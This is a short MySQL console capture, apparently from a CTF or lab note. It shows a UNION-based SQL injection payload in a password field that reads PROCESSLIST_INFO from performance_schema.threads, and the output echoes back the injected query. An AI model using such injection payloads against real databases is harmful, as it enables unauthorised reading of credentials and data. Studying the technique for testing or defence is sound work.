 mysql> select password from users where username='I_Love_Coffee' and password='-1'union select
    -> PROCESSLIST_INFO as password from(select PROCESSLIST_INFO from performance_schema.threads
 where
    -> PROCESSLIST_HOST='localhost' limit 1,1)as a;
+-----------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------
--------------------------------------+
| password

                                      |
+-----------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------
--------------------------------------+
| select password from users where username='I_Love_Coffee' and password='-1'union select
PROCESSLIST_INFO as password from(select PROCESSLIST_INFO from performance_schema.threads where
PROCESSLIST_HOST='localhost' limit 1,1)as a |
+-----------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------
--------------------------------------+
1 row in set (0.00 sec)

mysql>